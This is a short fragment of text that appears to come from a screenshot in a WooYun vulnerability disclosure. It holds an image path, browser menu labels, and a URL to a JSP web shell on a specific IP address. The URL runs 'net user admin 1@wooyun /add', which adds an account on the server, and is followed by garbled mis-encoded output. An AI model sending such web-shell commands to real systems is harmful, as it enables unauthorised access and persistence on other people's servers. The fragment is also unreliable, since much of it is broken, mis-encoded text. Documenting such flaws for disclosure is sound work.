 http://124.16.189.210/zecmd/zecmd.jsp?comment=net+user+admin+1@w
124.16.189.210
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: net user admin 1@wooyun /add
ÃüÁî³É¹¦Íê³É¡£
www.wooyun.org